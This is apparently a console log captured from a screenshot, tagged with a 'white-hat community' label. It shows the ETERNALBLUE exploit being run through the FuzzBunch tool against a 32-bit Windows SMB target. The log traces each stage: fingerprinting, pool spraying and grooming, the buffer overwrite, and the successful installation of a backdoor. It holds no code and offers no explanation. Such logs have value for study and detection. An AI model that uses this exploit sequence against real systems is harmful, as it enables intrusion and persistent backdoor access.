 C:\WINDOWS\system32\cmd.exe - C:\Python26\python fb.py
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Forcing MaxExploitAttempts to 1.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (12 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 35 2e 31 00 Windows 5.1.
[*] Fingerprinting SMB non-paged pool quota
[+] Allocation total: 0xfff4
[+] Spray size: 0
[+] Allocation total: 0x1ffe8
[+] Spray size: 1
[+] Allocation total: 0x2ffdc
[+] Spray size: 2
[+] Allocation total: 0x3ffd0
[+] Spray size: 3
[+] Allocation total: 0x4ffc4
[+] Spray size: 4
[+] Allocation total: 0x5ffb8
[+] Spray size: 5
[+] Allocation total: 0x6ffac
[+] Spray size: 6
[+] Allocation total: 0x7ffa0
[+] Spray size: 7
[+] Allocation total: 0x8ff94
[+] Spray size: 8
[+] Allocation total: 0x9ff88
[+] Spray size: 9
[+] Allocation total: 0xaff7c
[+] Spray size: 10
[+] Allocation total: 0xbff70
[+] Spray size: 11
[+] Quota NOT exceeded after 12 packets
[+] Allocation total: 0xbff70
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending 2 non-paged pool fragment packets
....DONE.
[+] Sent 2 non-paged pool fragment packets ofsize 0x00006FF9
[+] Sending 10 non-paged pool grooming packets
..........DONE.
[+] Sent 10 non-paged pool grooming packets - groom complete
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
白帽子社区